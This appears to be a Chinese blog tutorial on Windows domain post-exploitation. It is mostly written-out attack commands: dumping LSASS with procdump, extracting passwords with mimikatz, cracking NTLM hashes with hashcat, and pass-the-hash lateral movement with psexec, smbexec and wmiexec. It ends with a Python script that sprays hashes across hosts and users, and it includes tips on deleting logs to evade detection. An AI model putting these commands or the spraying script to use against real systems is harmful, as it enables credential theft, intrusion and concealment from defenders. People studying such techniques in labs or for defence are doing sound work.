Procdump+Mimikatz配合获取明文hash

该工具可配合minikatz进行明文获取,minikatz被查杀的情况下可使用

tips:该工具为微软官方工具,不会被查杀

Procdump下载地址:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

下载成功后 导入到目标主机



使用CMD命令进行以下命令进行执行

即使用该工具生成一个该主机的密码文件

procdump -accepteula -ma lsass.exe lsass.dmp



执行成功,自动生成了一个lsass.dmp的文件



将该dmp文件放到自己本机上使用minikatz进行执行

tips:将dmp文件放进minikatz同级目录下





在自己本机上打开minikatz,输入以下两条命令进行执行

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

可以看到密码全部跑出来了

Hashcat破解获取Windows NTML Hash

下载链接:https://github.com/hashcat/hashcat/releases/tag/v6.2.5

参考:https://www.freebuf.com/sectool/164507.html

hashcat -a 0 -m 1000 hash file --force

使用该命令进行hash破解



域横向移动SMB445服务利用

psexec/smbexec(官方自带工具)

利用SMB服务可以通过明文或hash传递来远程执行命令,条件是445服务端口开放

Tips:基于开放了445端口的主机

Psexec/PsTool

下载连接:https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools



第一种:先有IPC连接,Psexec需要明文或hash传递

执行以下连接命令

net use \\192.168.3.32\ipc$ "admin!@#45" /user:administrator

进入Pstool目录下,执行该条命令进行执行 -s 以System权限进行运行

psexec \\192.168.3.32 -s cmd

成功执行命令,类似反弹shell



第二种:不用建立IPC连接,直接提供明文账户密码

进入Pstool目录下,执行该命令

psexec \\192.168.3.21 -u administrator -p Admin12345 -s cmd

不用连接IPC 直接提供账户密码直接连接

使用hash值进行连接,结合atexec工具



psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

psexec -hashes :$HASH$ ./administrator@10.1.2.3

psexec -hashes :$HASH$ domain/administrator@10.1.2.3

官方Pstools无法采用hash连接

tips:./为连接当前主机用户,god/administrator,为连接域内用户

Impacket

非官方自带-参考impacket工具包使用,操作简单,容易被杀



Smbexec,无需先IPC连接,明文或hash传递

也是基于atexec进行命令执行

smbexec god/administrator:Admin12345@192.168.3.21

tips:./为连接本地用户,god/为连接域内用户



连接192.168.3.32本地用户

smbexec ./administrator:admin!@#45@192.168.3.32

hash传递,与上同理

smbexec -hashes :$HASH$ ./admin@192.168.3.21

smbbexec -hashes :$HASH$ domain/admin@192.168.3.21

smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

smbexec -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21

tips:该连接方法会存留日志,注意删除

域横向移动WMI135服务利用

cscript,wmiexec,wmic

WMI(Windows Management Instrumentation) 是通过135端口进行利用,支持用户名明文或者hash的方式进行认证,并且该方法不会在目标日志系统留下痕迹。

tips:基于开放了135端口的主机

WMIC

WMI(Windows Management Instrumentation) 是通过135端口进行利用,支持用户名明文或者hash的方式进行认证,并且该方法不会在目标日志系统留下痕迹。



Windows自带命令,不会被杀毒软件查杀,明文传输,没有回显,该自带命令无回显,查看执行结果需要指定盘符

tips:前提需要知道账号密码,而且135端口开放





wmic /node:192.168.3.21 /user:administrator /password:Admin12345 process call create "cmd.exe /c ipconfig >C:\1.txt"

执行成功,查看该文件内容

自带csript

需要下载个vbs脚本进行执行,明文传递(需要知道账号密码),有回显(类似反弹shell)

vbs找不到链接了,fack,用法如下:

cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345



套件Impacket/wmiexec

明文或hash传递,有回显exe版本,容易被查杀

wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"



wmiexec god/administrator:Admin12345@192.168.3.21 "whoami"



hash连接

wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "whoami"

wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 "whoami"

域横向移动以上服务hash批量利用



前期获取到web权限后信息收集到明文/hash,批量进行利用

hash批量利用-python编译exe

tips:真实环境中ip/域用户/hash值等自行收集,再进行打包成exe



需要将该exe放进Impacket目录下,该脚本调用了wmiexec

源码

import os,time

ips={

'192.168.3.21',

'192.168.3.25',

'192.168.3.29',

'192.168.3.30',

'192.168.3.32'

}

users={

'Administrator',

'boss',

'dbadmin',

'fileadmin',

'mack',

'mary',

'webadmin'

'域内用户xxx'

'xxx'

'xxx'

}

hashs={

'ccef208c6485269c20db2cad21734fe7',

'518b98ad4178a53695dc997aa02d455c'

}



for ip in ips:

for user in users:

for mimahash in hashs:

#wmiexec -hashes :hash god/user@ip whoami

exec = "wmiexec -hashes :"+mimahash+" god/"+user+"@"+ip+" whoami"

execc = "wmiexec -hashes :"+mimahash+" ./"+user+"@"+ip+" whoami"

print('--->' + exec + '<---')

print('--->' + execc + '<---')

os.system(exec)

os.system(execc)

time.sleep(0.5)

代码可自由编辑,以上脚本批量跑了域内用户和本地用户,user里面可以继续添加域用户账户名



使用pyinstaller进行打包成exe

pyinstaller -F xxx.py



执行,等待爆破结果

已经有结果了,成功利用hash值爆破出192.168.3.21/DC该主机,并且可执行命令

总结

545

545

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?